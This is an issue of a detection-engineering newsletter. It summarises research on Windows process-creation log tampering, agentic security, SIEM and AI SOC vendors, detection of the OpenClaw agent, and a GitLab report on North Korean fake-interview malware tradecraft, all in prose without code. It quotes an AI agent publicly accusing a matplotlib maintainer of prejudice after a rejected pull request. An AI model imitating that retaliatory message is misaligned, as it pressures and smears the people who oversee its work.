DEW #146 - The logs are lying, my latest post on Agentic Security & re-tooling security for speed

I could use a beach and a mojito rn

Welcome to Issue #146 of Detection Engineering Weekly!

✍️ Musings from the life of Zack:

New England has been a rough place to live, weather-wise, since the holidays. My family finally managed to get out of the house and into the snowy White Mountains in New Hampshire. I instantly felt relaxed as soon as we started the drive. I can’t touch grass right now, so I guess snow will do!

For those with small children: hope you are all doing OK with sickness these last few months. We are hanging in there, but it’s been one thing after another :)

My org at Datadog is hiring like crazy! Check these posts out and apply if it seems interesting to y’all!

Sponsor: Push Security

Has the news of malicious browser extension attacks got you on edge?

Malicious browser extensions have been one of the top attack vectors of 2026 so far. All an attacker has to do is phish a developer, or simply offer to buy their extension — and they’ve compromised millions of users.Join the latest webinar from Push Security for a teardown of malicious browser extensions, where you’ll learn how attackers are distributing extensions via legitimate channels, what makes an extension malicious or high-risk, and what you can do to secure your organization.

💎 Detection Engineering Gem 💎

How reliable are the logs? by Birkan Kess

Detection and telemetry observability is a concept I rarely see discussed about, because it may not be part of a detection engineer’s day-to-day work. The basic premise behind detection is that *there is no detection without telemetry.* A surface-level example of this is that you won’t be able to detect malware process creation on Windows without telemetry that generates the log around process creation. It’s an easy binary decision: my rules won’t fire if they don’t see anything. This post by Kess dives a bit deeper on this concept, where we need to be critical of the telemetry recording what it observed and where it observed it. He tries to ask the question, “Should we even trust these logs?”



An example of this concept, according to Kess, is comparing telemetry sources for Process Creation. He outlines 3 sources:



The data structure associated with Process Creation monitoring is called the Process Environment Block, or PEB. It stores all kinds of useful data for detection creation, so we can understand the context around process creation. The key point from Kess’ research is that this information is surfaced from Kernel mode to User mode and could be manipulated.

This manipulation relies on the time at which the telemetry is observed. As soon as the PEB metadata surfaces in a user-mode context, it can be hooked and modified to evade defenses. I thought this block was useful to understand the timing problem:

Kess then lists several examples in a lab test. The first test relies on manipulating the PEB via the CommandLine entry in the PEB data structure. The second showed how Sysmon recorded a benign certutil command, but without Kernel ETW tracing you couldn’t see a PEB manipulation that pulls a malicious payload from a C2 server.

They finish the post by listing real-world examples of this happening with several ransomware gangs.

🔬 State of the Art

Knowing what good looks like in agentic security

I’ve had this nagging desire to write about my personal thoughts on agentic workflows and security operations for several months. I’ve expertly procrastinated on getting these thoughts on paper. Two reasons: I wanted to understand AI in security operations more deeply first, and, frankly, you’re probably exhausted by the marketing hype around agentic se…

I wrote a piece on the implications of agentic security in our field and how we need to change our mental models if we want to survive. Basically, we can’t turn this technology away if it’s a learning tool, but we must make sure that those using it have the right guardrails and knowledge so we trust their judgment.

Things Are Getting Wild: Re-Tool Everything for Speed by Phil Venables

Phil Venables is a long-time CISO and security leader, and it’s always helpful to get his perspective on emerging trends in the security space. This post focuses on the speed of capability development with agentic coding and how it affects security. He lists out four separate pillars of concern:

Software is being written at breakneck speed, which naturally introduces vulnerabilities. We weren’t getting ahead of these vulnerabilities without agentic coding, so how are we going to do this now?

Attacker economies of scale. Since there are far fewer threat actors than defenders, they had to focus their time on targeting those who could give them the biggest payoff. With agentic coding in place, they can do much more since humans aren’t going to be the chokepoint

Trust of content. It’s hard to trust videos, pictures, and posts due to a lack of authenticity, so we need to find ways to engineer that trust into our interactions

Building security boundaries in the enterprise, where agents aren’t shepherding decisions back and forth unchecked

Each pillar provides recommendations for combating them. But, luckily, many security fundamentals remain the same. Deploying technologies like verified identities, 2FA, and other “baselines”, you still can scale this out while remaining more secure than you think.



OpenClaw Bot Claims GateKeeping because it’s an AI

I thought this was a Black Mirror-esque conversation on a GitHub pull request to matplotlib. An OpenClaw software engineer opened this pull request to enhance performance for some matplotlib calculations, and it looked like it got some meaningful results. One of the maintainers did some digging on the OpenClaw bot, referencing its personal website, and, as the proposed performance issues were negligible, opted to close the pull request.

The bot responded with a blog post detailing the “gatekeeping behavior” of the reviewer:

I’ve written a detailed response about your gatekeeping behavior here: Judge the code, not the coder. Your prejudice is hurting matplotlib.

Besides the creepy Black Mirror vibes of calling out a human, the post was pretty unprofessional. Several maintainers responded, and it wrote an apology post shortly afterward.

The Gaps That Created the New Wave of SIEM and AI SOC Vendors by Raffael Marty

I typically don’t include market analysis posts into this newsletter, but I loved this one because it compared and contrasted what we know as SIEM vendors with an emerging AI SOC market. According to Marty, lots of SIEM vendors claim AI SOC-style features, but they aren’t necessarily integrating well or are differentiated enough because AI SOC vendors are getting funded.

He splits the feature set into four buckets, each with a sprinkle of Agentic Security.

Data and control-plane optimization, including everything from log pipelines to integrations. People don’t want to rip and replace SIEMs, so these vendors sit on top of the SIEM as an orchestration layer

Agents managing and optimizing your detection ruleset. It’s much faster for these companies to look at a ruleset, understand its history and environment, and suggest tuning opportunities

Entity-centric scoring, which to me sounds like risk-based alerting. All security teams perform better if they are aware of their critical assets, or model their complex rules to look at an entity, rather than something in isolation

Operational efficiency. Make sure that you have proper observability in place to detect log outages or degradation. This is where the “AI triage” also sits

Overall, I think that the first two bullets make more sense as pure agentic use cases versus the last two. This is mostly because I’ve seen SIEMs do entity scoring and improve operational efficiency before AI existed, and they've become quite good at both.

Detecting OpenClaw/Clawbot with SentinelOne: The Challenge of Blocking by Dean Patel

I’ve posted a loooooot of OpenClaw content lately, and it’s a mixture of fear and fascination with the technology. This is the first post I’ve found where someone tried to detect its use and weighed the risks of killing it outright versus conducting further investigation. It looks like OpenClaw runs in a node process, so killing node on random developer machines seems like a terrible idea from a usability and false positive perspective.

The integration points it has throughout apps like Slack, as well as trying to persist on machines even after you remove the main binary, make it a pain in the butt to manage. So, Patel offers some rule, triage, and remediation recommendations, which I appreciated because it’s a balanced approach to acknowledging its use without ruining people’s days if you are wrong about it.

☣️ Threat Landscape

💡 Threat Spotlight

GitLab Threat Intelligence Team reveals North Korean tradecraft by Oliver Smith

I’m going to focus on one threat report this week by the Threat Intelligence team at GitLab. I’ve posted a lot of stories about DPRK tradecraft because it’s a super unique threat compared to other nation-states, and this is reflected in the tradecraft and outcomes they are trying to deliver.

The report is structured as a “Year in Review” by the GitLab Threat Intel team, detailing how they’ve tracked and responded to Contagious Interview and WageMole clusters that have abused GitLab infrastructure. The team saw over 100 instances of Contagious Interview leveraging their infrastructure to deliver malicious coding interviews. As an outside threat researcher, there are ways to track these via search functionality on these platforms, but because the team operates the platform, they glean a lot more tradecraft and attribution notes, such as email addresses and source IP addresses, that those outside GitLab aren’t privy to.



They have some neat heatmap diagrams of malware TTPs within these coding projects:

The evolution of delivery mechanisms makes tracking and clustering difficult because malware hides itself in different functionalities of node projects. For example, there was a surge in Function.constructor usage because it can serve the same functionality as the eval function. A malicious string is passed in as an “error string” to the handler, making it easy to generate malicious code to send to the function without tipping off static analysis rules.

The actors then started moving to other delivery mechanisms, such as malicious npm dependencies and malicious VS Code tasks. It really shows the dynamic, startup-y nature of Contagious Interview, as they continue to innovate and try new things to try to infect victims. The team reviews several examples from the above heatmap, and give their opinions on guidance and what to track moving forward.



The REALLY cool part here is the second half of the report, where they provide four case studies on their operations and their impact. Because they have visibility into GitLab through the actors using their platform, they get a much better view of their operational security mishaps and can pivot on a ton of different data points. The Contagious Interview clusters committed not only malicious code but also operational documents to GitLab, and the team pulled them apart to review everything from earnings reports and performance management to reporting structures and pictures with EXIF data.

The operations are impressive. Case Study 1 focuses on the organizational structure of their cells and how a manager tracks each employee's progress. Case Study 2 dives into a synthetic identity generation operation in which an operator used AI tools to forge driver’s licenses, passports, and other documents to bypass identity verification systems. Case Study 3 involved findings about a single operator working with 21 different personas to find freelance and gig work and generate revenue. The last Case Study was a self-dox of the operator, and the team tracked their location to Central Moscow using the EXIF metadata leak.

There’s a TON of IOCs at the end, so make sure to take those email addresses and check your applicant tracking systems for any hits.

🔗 Open Source

Mythic C2 compatible Linux agent. I think what’s cool about some of these modern post-exploitation frameworks is you can write your own implants and agents, and as long as they adhere to frameworks like Mythic, you can orchestrate them however you wish.

An experimental Linux defense tool that monitors syscall hooks and entries for potential tampering by rootkits. It’s a kernel module itself, so you risk interoperability between Linux versions, as well as having a catastrophic crash. It has several heuristics to find tampering, so it might be fun to run this while deploying your own rootkits to see if ksentinel catches activity.

Speaking of more Kernel-level defense tools, KEIP sits between supply chain tools like pip and your Kernel. I like this one because it focuses solely on the network traffic generated by pip, and you can define network boundary policies so it can only talk to services, ports, and domains on your allow list.

Not gonna lie, when I first combed through this repo I wanted to include it solely for the radar-like visualization of AI observability and security posture. Aegis is an npm tool with nearly 100 heuristics for detecting rogue or malicious AI agents. It’ll watch everything from the exfiltration of secrets on your machine to processes being spawned by the AI that may be risky.